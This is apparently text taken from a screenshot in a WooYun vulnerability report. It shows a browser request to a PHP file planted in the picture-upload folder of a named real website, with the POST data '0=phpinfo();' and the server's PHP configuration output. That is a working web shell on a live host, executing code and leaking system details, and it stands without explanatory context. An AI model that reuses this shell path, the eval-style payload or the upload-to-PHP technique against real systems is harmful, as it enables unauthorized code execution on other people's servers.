 Load URL
http://wx.ah.huatu.com/Uploads/Picture/2016-04-18/5714a7c9330a4.php
Split URL
Execute
Enable Post data
Enable Referrer
Post data
0=phpinfo();
PHP Version 5.3.27
php
System
Linux 11-168 2.6.32-431.23.3.el6.x86_64 #1 SMP Thu Jul 31 17:20:51 UTC 2014
x86_64
Build Date
Aug 25 2014 23:18:31
Configure Command
'./configure' '--prefix=/usr/local/php5' '--with-config-file-path=/usr/local/php5/etc/'
'--enable-fpm' '--with-gd' '--with-bz2' '--with-curl' '--with-jpeg-dir'
Server API
FPM/FastCGI
Virtual Directory Support
disabled
Configuration File
(php.ini) Path
/usr/local/php5/etc/
Loaded Configuration File
/usr/local/php5/etc/php.ini
Scan this dir for additional
.ini files
(none)
Additional .ini files parsed
(none)
PHP API
20090626
PHP Extension
20090626
Zend Extension
220090626
Zend Extension Build
API220090626,NTS
PHP Extension Build
API20090626,NTS
Debug Build
no
Thread Safety
disabled
www.wooyun.org